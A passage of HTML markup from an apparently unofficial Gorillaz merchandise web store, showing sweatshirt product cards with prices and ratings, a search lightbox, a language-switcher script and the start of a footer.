                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="155">
    <a href="https://gorillazmerch.shop/product/gorillaz-sweatshirts-gorillaz-2-d-pullover-sweatshirt-rb2709-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/417/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-5-small.jpg?w=250&amp;h=250"
                alt="Gorillaz Sweatshirts - Gorillaz 2-D Pullover Sweatshirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-sweatshirts-gorillaz-2-d-pullover-sweatshirt-rb2709-2" class="capitalize hover:underline leading-3">Gorillaz Sweatshirts - Gorillaz 2-D Pullover Sweatshirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="109">
    <a href="https://gorillazmerch.shop/product/gorillaz-sweatshirts-gorillaz-pullover-sweatshirt-rb2709-7" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/303/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-24-small.jpg?w=250&amp;h=250"
                alt="Gorillaz Sweatshirts - Gorillaz Pullover Sweatshirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-sweatshirts-gorillaz-pullover-sweatshirt-rb2709-7" class="capitalize hover:underline leading-3">Gorillaz Sweatshirts - Gorillaz Pullover Sweatshirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;FBU0ZZR1o9GeCNd6dlgj&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/gorillaz-sweatshirts-gorillaz-group-circle-rise-t-shirt-pullover-sweatshirt-rb2709&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;700c50a44cb657ce715c20246d9296ea166cd484495877fceedce8ed5040048d&quot;}" wire:effects="[]" wire:id="FBU0ZZR1o9GeCNd6dlgj" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://gorillazmerch.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gorillazmerch.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gorillazmerch.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gorillazmerch.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gorillazmerch.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gorillazmerch.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gorillazmerch.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gorillazmerch.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gorillazmerch.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://gorillazmerch.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
